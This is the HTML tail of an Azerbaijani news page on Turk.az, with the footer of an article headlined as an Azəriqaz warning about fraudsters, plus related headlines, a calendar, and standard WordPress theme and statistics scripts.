(max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599riqazdan-x%25c9%2599b%25c9%2599rdarliq-d%25c9%2599l%25c9%2599duzlara-aldanmayin%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CAz%C9%99riqaz%E2%80%9Ddan+x%C9%99b%C9%99rdarl%C4%B1q%3A+d%C9%99l%C9%99duzlara+aldanmay%C4%B1n%21&url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599riqazdan-x%25c9%2599b%25c9%2599rdarliq-d%25c9%2599l%25c9%2599duzlara-aldanmayin%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/az%c9%99riqazdan-x%c9%99b%c9%99rdarliq-d%c9%99l%c9%99duzlara-aldanmayin/&amp;media=https://www.turk.az/wp-content/uploads/2020/03/azeriqaz-e1584104068622.jpg&description=%E2%80%9CAz%C9%99riqaz%E2%80%9Ddan+x%C9%99b%C9%99rdarl%C4%B1q%3A+d%C9%99l%C9%99duzlara+aldanmay%C4%B1n%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CAz%C9%99riqaz%E2%80%9Ddan+x%C9%99b%C9%99rdarl%C4%B1q%3A+d%C9%99l%C9%99duzlara+aldanmay%C4%B1n%21 %0A%0A https://www.turk.az/az%c9%99riqazdan-x%c9%99b%c9%99rdarliq-d%c9%99l%c9%99duzlara-aldanmayin/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=“Azəriqaz”dan xəbərdarlıq: dələduzlara aldanmayın!&body=https://www.turk.az/az%c9%99riqazdan-x%c9%99b%c9%99rdarliq-d%c9%99l%c9%99duzlara-aldanmayin/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/az%c9%99riqazdan-x%c9%99b%c9%99rdarliq-d%c9%99l%c9%99duzlara-aldanmayin/&text=%E2%80%9CAz%C9%99riqaz%E2%80%9Ddan+x%C9%99b%C9%99rdarl%C4%B1q%3A+d%C9%99l%C9%99duzlara+aldanmay%C4%B1n%21" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/az%c9%99riqazdan-x%c9%99b%c9%99rdarliq-d%c9%99l%c9%99duzlara-aldanmayin/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/din-yeni-maarifl%c9%99ndirici-videocarx-t%c9%99qdim-etdi-video/">DİN yeni maarifləndirici videoçarx təqdim etdi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/prezident-ilham-%c9%99liyev-deputat-aqiy%c9%99-naxcivanlini-t%c9%99ltif-edib/">Prezident İlham Əliyev deputat Aqiyə Naxçıvanlını təltif edib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2020-03-13T16:54:57+04:00"><meta itemprop="dateModified" content="2020-03-13T16:54:57+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/az%c9%99riqazdan-x%c9%99b%c9%99rdarliq-d%c9%99l%c9%99duzlara-aldanmayin/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="“Azəriqaz”dan xəbərdarlıq: dələduzlara aldanmayın!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2020/03/azeriqaz-e1584104068622.jpg"><meta itemprop="width" content="858"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18927,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "293";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "49";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sabahdan-g%c9%99nc%c9%99-q%c9%99b%c9%99l%c9%99-g%c9%99nc%c9%99-qatari-f%c9%99aliyy%c9%99t%c9%99-baslayir/"  rel="bookmark" class="td-image-wrap " title="Sabahdan Gəncə-Qəbələ-Gəncə qatarı fəaliyyətə başlayır" ><img class="entry-thumb" src="[data-uri]" alt="“Azərbaycan Dəmir Yolları” QSC" title="Sabahdan Gəncə-Qəbələ-Gəncə qatarı fəaliyyətə başlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/ady-e1596095097996-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sabahdan-g%c9%99nc%c9%99-q%c9%99b%c9%99l%c9%99-g%c9%99nc%c9%99-qatari-f%c9%99aliyy%c9%99t%c9%99-baslayir/"  rel="bookmark" title="Sabahdan Gəncə-Qəbələ-Gəncə qatarı fəaliyyətə başlayır">Sabahdan Gəncə-Qəbələ-Gəncə qatarı fəaliyyətə başlayır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakinin-uc-rayonunun-b%c9%99zi-%c9%99razil%c9%99rind%c9%99-qaz-olmayacaq/"  rel="bookmark" class="td-image-wrap " title="Bakının üç rayonunun bəzi ərazilərində qaz olmayacaq" ><img class="entry-thumb" src="[data-uri]" alt="qaz" title="Bakının üç rayonunun bəzi ərazilərində qaz olmayacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/04/qaz-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/olk%c9%99/" class="td-post-category" >Ölkə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakinin-uc-rayonunun-b%c9%99zi-%c9%99razil%c9%99rind%c9%99-qaz-olmayacaq/"  rel="bookmark" title="Bakının üç rayonunun bəzi ərazilərində qaz olmayacaq">Bakının üç rayonunun bəzi ərazilərində qaz olmayacaq</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/socar-v%c9%99-itochu-neft-qaz-v%c9%99-enerji-infrastrukturu-uzr%c9%99-%c9%99m%c9%99kdasligi-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="SOCAR və “ITOCHU” neft-qaz və enerji infrastrukturu üzrə əməkdaşlığı genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="SOCAR və “ITOCHU” neft-qaz və enerji infrastrukturu üzrə əməkdaşlığı genişləndirir" title="SOCAR və “ITOCHU” neft-qaz və enerji infrastrukturu üzrə əməkdaşlığı genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/SOCAR-ITOCHU-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/socar-v%c9%99-itochu-neft-qaz-v%c9%99-enerji-infrastrukturu-uzr%c9%99-%c9%99m%c9%99kdasligi-genisl%c9%99ndirir/"  rel="bookmark" title="SOCAR və “ITOCHU” neft-qaz və enerji infrastrukturu üzrə əməkdaşlığı genişləndirir">SOCAR və “ITOCHU” neft-qaz və enerji infrastrukturu üzrə əməkdaşlığı genişləndirir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/aerobika-gimnastikasi-uzr%c9%99-qarisiq-cutluyumuz-avropa-cempionu-oldu/"  rel="bookmark" class="td-image-wrap " title="Aerobika gimnastikası üzrə qarışıq cütlüyümüz Avropa çempionu oldu" ><img class="entry-thumb" src="[data-uri]" alt="milli komandamızın üzvləri - qarışıq cütlük Mədinə Mustafayeva və Vladimir Dolmatov" title="Aerobika gimnastikası üzrə qarışıq cütlüyümüz Avropa çempionu oldu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/mustafayeva-dolmatov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/aerobika-gimnastikasi-uzr%c9%99-qarisiq-cutluyumuz-avropa-cempionu-oldu/"  rel="bookmark" title="Aerobika gimnastikası üzrə qarışıq cütlüyümüz Avropa çempionu oldu">Aerobika gimnastikası üzrə qarışıq cütlüyümüz Avropa çempionu oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sp-global-ratings-socar-in-uzunmudd%c9%99tli-emitent-reytinqini-bb-s%c9%99viyy%c9%99sin%c9%99-yuks%c9%99ldib/"  rel="bookmark" class="td-image-wrap " title="“S&#038;P Global Ratings” SOCAR-ın uzunmüddətli emitent reytinqini BB səviyyəsinə yüksəldib" ><img class="entry-thumb" src="[data-uri]" alt="S&amp;P Global Ratings" title="“S&#038;P Global Ratings” SOCAR-ın uzunmüddətli emitent reytinqini BB səviyyəsinə yüksəldib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/07/sp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sp-global-ratings-socar-in-uzunmudd%c9%99tli-emitent-reytinqini-bb-s%c9%99viyy%c9%99sin%c9%99-yuks%c9%99ldib/"  rel="bookmark" title="“S&#038;P Global Ratings” SOCAR-ın uzunmüddətli emitent reytinqini BB səviyyəsinə yüksəldib">“S&#038;P Global Ratings” SOCAR-ın uzunmüddətli emitent reytinqini BB səviyyəsinə yüksəldib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/g%c9%99nc%c9%99d%c9%99-aerobika-gimnastikasi-uzr%c9%99-avropa-cempionatina-yekun-vurulub/"  rel="bookmark" class="td-image-wrap " title="Gəncədə aerobika gimnastikası üzrə Avropa çempionatına yekun vurulub" ><img class="entry-thumb" src="[data-uri]" alt="15 yaşadək aerobika gimnastları arasında Avropa çempionatı" title="Gəncədə aerobika gimnastikası üzrə Avropa çempionatına yekun vurulub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/aerobika-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/idman/" class="td-post-category" >İdman</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/g%c9%99nc%c9%99d%c9%99-aerobika-gimnastikasi-uzr%c9%99-avropa-cempionatina-yekun-vurulub/"  rel="bookmark" title="Gəncədə aerobika gimnastikası üzrə Avropa çempionatına yekun vurulub">Gəncədə aerobika gimnastikası üzrə Avropa çempionatına yekun vurulub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971dd5fdf4bb
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":18927,"search_query":"","signature":"8f11d19d668cba8352d84a01d4560f52","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=db3bdd00da","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":18927,"search_query":"","signature":"8f11d19d668cba8352d84a01d4560f52","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.009 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 12:18:39 -->

<!-- super cache -->